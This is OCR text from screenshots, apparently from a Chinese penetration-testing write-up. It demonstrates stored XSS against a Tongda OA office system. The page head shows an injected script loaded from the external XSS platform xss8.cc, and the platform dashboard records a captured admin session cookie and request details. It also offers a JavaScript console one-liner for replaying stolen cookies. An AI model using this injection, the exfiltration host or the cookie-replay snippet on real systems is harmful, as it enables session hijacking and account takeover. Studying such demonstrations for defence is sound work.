 不安全 | 192.168.43.37/general/
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF 博客 Github 团队
OFFICE ANYWHERE ®
首页 ×
菜单
组织
消息
快捷菜单
个人事务
流程中心
行政办公
知识管理
智能门户
应用中心
申请
办公用品 会议申请
加班申请 外出申请
出差申请 请假申请
收件箱 发件箱 草稿箱
赵敏 灭火器使用方法及用电安全培
常白 增值税税率更改通知
张兰 通达全新OA可选组件 - 知己者
王云 进一步统一思想 坚定信念 推进
刘明才 通达IT精英魔鬼训练营，招募
系统管理员 会议查阅：新产品动员大会
系统管理员 会议：新产品动员大会
推荐网址: 通达OA官方网站
Office Anywh
Elements Console Sources Network Performance Memory Application Security Lighthouse EditTh
<html>
▼<head>
<script src="//xss8.cc/ U"></script>
<!--[if IE 6 ]> <html class="ie6 lte_ie6 lte_ie7 lte_ie8 lte_ie9"> <![endif]-->
<!--[if lte IE 6 ]> <html class="lte_ie6 lte_ie7 lte_ie8 lte_ie9"> <![endif]-->
<!--[if lte IE 7 ]> <html class="lte_ie7 lte_ie8 lte_ie9"> <![endif]-->
<!--[if lte IE 8 ]> <html class="lte_ie8 lte_ie9"> <![endif]-->
<!--[if lte IE 9 ]> <html class="lte_ie9"> <![endif]-->
<!--[if (gte IE 10)|!(IE)]><!-->
<!--<![endif]-->
<meta http-equiv="Content-Type" content="text/html; charset=gbk">
<meta name="renderer" content="ie-stand">
<meta http-equiv="X-UA-Compatible" content="IE=10,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum
<title>通达OA网络智能办公系统</title>
▶<script>…</script>
<script type="text/javascript" src="/static/js/watermark/watermark.js"></script>
<script type="text/javascript" src="/static/js/watermark/index.js" charset="utf-8"></script>
wordpress博客插件功能页 × 排行榜 | 漏洞盒子 × +
xss8.cc/bdstatic.co...
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF 博客 Github 团队
Xss平台 平台主页 图片伪造功能 点我赞助 用户：peiqi [普通会员] 个人设置 IP-URL黑名单设置
我的项目 创建
通达OA - [项目
ID:20946]
test - [项目ID:18267]
我的模块 创建
公共模块
test
flash弹窗钓鱼
新表单(登陆)劫持插件
xss蠕虫→(神器〔西
毒〕)
基础默认模块
URL跳转 (地址栏不变)
form表单劫持(通用明
文记录)
指定多URL地址提交数
项目内容 配置 查看代
项目名称: 通达OA
Domain: 全部 ←←←此处可选择需要查看的域名 →→下载本项目cookie←←
浏览器console一键设置cookie
var cookiestr="你的打到的cookie内容";var arr = cookiestr.split(";");for(var i in arr){
document.cookie=arr[i];}
+全
部 时间 接收的内容 Request Headers
-折
叠
2021-03-
10
15:59:34
location : http://192.168.43.3
7/general/
toplocation : http://192.168.4
3.37/general/
cookie : USER_NAME_COO
KIE=admin; OA_USER_ID=
admin; PHPSESSID=1c92sq
olu2e995ukqj4m8m1626; SI
D_1=c3d0fa5c
charset : GBK
platform : Win32
screen : 1920x1080
screenshotpic :
htmlyuanma :
<html><head><script src="//xxx
平台JS代码xxx/ "></script
>
HTTP_USER_AGENT : Moz
illa/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/53
7.36 (KHTML, like Gecko) C
hrome/88.0.4324.190 Safari/
537.36
REMOTE_ADDR : 183.92.2
50.96
IP-ADDR :
操作系统：Windows 10.0
浏览器：Chrome(版本:88.0.
4324.190)